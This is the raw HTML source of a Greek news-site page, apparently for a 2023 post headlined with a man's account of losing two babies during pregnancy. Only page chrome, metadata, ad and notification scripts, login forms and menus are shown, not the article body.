"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9-%CE%BF-%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82-%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82-%CE%88%CE%BA%CE%B1%CE%BD"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%A3u%CE%B3%CE%BA%CE%BB%CE%BF%CE%BDi%CE%B6%CE%B5%CE%B9-%CE%BF-%CE%A3%CF%84%CE%B1%CF%8D%CF%81%CE%BF%CF%82-%CE%9D%CE%B9%CE%BA%CE%BF%CE%BB%CE%B1%CE%90%CE%B4%CE%B7%CF%82-%CE%88%CE%BA%CE%B1%CE%BD"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u03a3u\u03b3\u03ba\u03bb\u03bf\u03bdi\u03b6\u03b5\u03b9 \u03bf \u03a3\u03c4\u03b1\u03cd\u03c1\u03bf\u03c2 \u039d\u03b9\u03ba\u03bf\u03bb\u03b1\u0390\u03b4\u03b7\u03c2: \u00ab\u0388\u03ba\u03b1\u03bd\u03b5 \u03ba\u03b1\u03bd\u03bf\u03bd\u03b9\u03ba\u03ad\u03c2 \u03b3\u03ad\u03bd\u03bd\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03ae\u03be\u03b5\u03c1\u03b5 \u03cc\u03c4\u03b9 \u03c4\u03b1 \u03bc\u03c9\u03c1\u03ac \u03bc\u03b1\u03c2 \u03ae\u03c4\u03b1\u03bd \u03bd\u03b5\u03ba\u03c1\u03ac. \u03a7\u03ac\u03c3\u03b1\u03bc\u03b5 \u03b4\u03c5\u03bf \u03bc\u03c9\u03c1\u03ac \u03c3\u03c4\u03bf\u03bd 5\u03bf \u03bc\u03ae\u03bd\u03b1 \u03c4\u03b7\u03c2 \u03ba\u03cd\u03b7\u03c3\u03b7\u03c2\u00bb",
"description": "",
"datePublished": "2023-02-22",
"datemodified": "2023-02-22",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/02\/monomaxoi-97.jpg",
"width": 696,
"height": 387
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-21964 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRnVpLS0tLSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="3c9dd196b7">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRnVpLS0tLSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bf%cf%85%cf%83%ce%bf%cf%85%ce%bb%cf%8c%cf%82-%ce%ac%ce%b3%cf%81%ce%b9%ce%bf-on-air-%ce%be%ce%ad%cf%83%cf%80%ce%b1%cf%83%ce%bc%ce%b1-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%b7%cf%82-%ce%ba%ce%b5/">Κουσουλός: Άγριο on air ξέσπασμα κατά της&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%cf%85%cf%83%cf%84%cf%85%cf%87%cf%8e%cf%82-%ce%bc%ce%b1%ce%b8%ce%b5%cf%8d%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%cf%84%ce%b1-%ce%b4%cf%85%cf%83%ce%ac%cf%81%ce%b5%cf%83%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1/">Δυστυχώς μαθεύτηκαν τα δυσάρεστα για την Ντόρα&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%86%cf%81%ce%af%ce%ba%ce%b7-%ce%bc%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%80%ce%bf%cf%85-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%cf%83%cf%85%ce%bd%ce%b5%cf%87%cf%8e%cf%82-%ce%bf-40%cf%87%cf%81%ce%bf%ce%bd/">Φρίκη με αυτό που έκανε συνεχώς ο&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b8%ce%b1%ce%bd%ce%b1%cf%84%ce%b7%cf%86%cf%8c%cf%81%ce%bf-%cf%84%cf%81%ce%bf%cf%87%ce%b1%ce%af%ce%bf-%cf%83%cf%84%ce%b7-%cf%83%ce%ba%cf%8d%ce%b4%cf%81%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af/">Θανατηφόρο τροχαίο στη Σκύδρα: Αυτοκίνητο παρέσυρε και&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b7%cf%86%ce%b8%ce%b7-%cf%80%ce%b1%cf%83%ce%b9%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83/">ΣΥΝΕΛΗΦΘΗ ΠΑΣΙΓΝΩΣΤΟΣ ΕΛΛΗΝΑΣ ΔΗΜΟΣΙΟΓΡΑΦΟΣ</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b7-%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%ce%ba%ce%ac%cf%84%ce%bf%ce%b9%ce%ba%ce%bf-%ce%b2%ce%ac%cf%81/">Απίστευτη καταγγελία από κάτοικο Βάρης: Τρεισήμιση ώρες&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%83%ce%b7-%ce%ba%ce%bf%ce%bb%cf%89%ce%bd%ce%bf%cf%8d-%ce%b1%ce%bd%ce%b1%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-16-%ce%bd%ce%bf%ce%b5%ce%bc/">Υπόθεση Κολωνού: Αναβολή για τις 16 Νοεμβρίου&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ac%cf%83%cf%84%cf%81%ce%bf%cf%82-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b7%ce%b4%ce%b5%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b9%ce%ba/">Άστρος: Θρήνος στην κηδεία του λιμενικού</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%ad%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ad%ce%ba%cf%81%ce%b7%ce%be%ce%b7-%cf%83%cf%84%ce%b7-%ce%bd%cf%84%ce%b9%cf%83%ce%ba%ce%bf/">Νέα στοιχεία για την έκρηξη στη ντισκοτέκ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%ce%b1%cf%86%ce%ac%cf%81%ce%b9-%cf%84%ce%b7%cf%82-%ce%b1%ce%b1%ce%b4%ce%b5-%cf%83%ce%b5-%ce%b3%ce%ac%ce%bc%ce%bf%cf%85%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%b1%cf%80%cf%84%ce%af%cf%83/">«Σαφάρι» της ΑΑΔΕ σε γάμους και βαπτίσεις&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%a3u%ce%b3%ce%ba%ce%bb%ce%bf%ce%bdi%ce%b6%ce%b5%ce%b9-%ce%bf-%ce%a3%cf%84%ce%b1%cf%8d%cf%81%ce%bf%cf%82-%ce%9d%ce%b9%ce%ba%ce%bf%ce%bb%ce%b1%ce%90%ce%b4%ce%b7%cf%82-%ce%88%ce%ba%ce%b1%ce%bd/" data-id="21964" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a3u%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bdi%25ce%25b6%25ce%25b5%25ce%25b9-%25ce%25bf-%25ce%25a3%25cf%2584%25ce%25b1%25cf%258d%25cf%2581%25ce%25bf%25cf%2582-%25ce%259d%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25b1%25ce%2590%25ce%25b4%25ce%25b7%25cf%2582-%25ce%2588%25ce%25ba%25ce%25b1%25ce%25bd%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" 